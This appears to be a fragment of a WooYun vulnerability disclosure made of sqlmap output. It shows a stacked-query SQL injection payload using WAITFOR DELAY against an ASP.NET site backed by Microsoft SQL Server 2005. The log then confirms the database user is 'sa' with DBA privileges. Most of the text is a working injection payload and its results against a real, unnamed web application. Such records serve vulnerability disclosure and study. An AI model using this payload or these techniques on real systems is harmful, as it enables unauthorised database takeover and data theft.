 Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: key=a%';WAITFOR DELAY '0:0:5'--&type=title
---
[23:12:12] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[23:12:12] [INFO] fetching current user
[23:12:12] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[23:12:12] [INFO] retrieved: sa
current user: 'sa'
[23:12:17] [INFO] testing if current user is DBA
current user is DBA: True
www.wooyun.org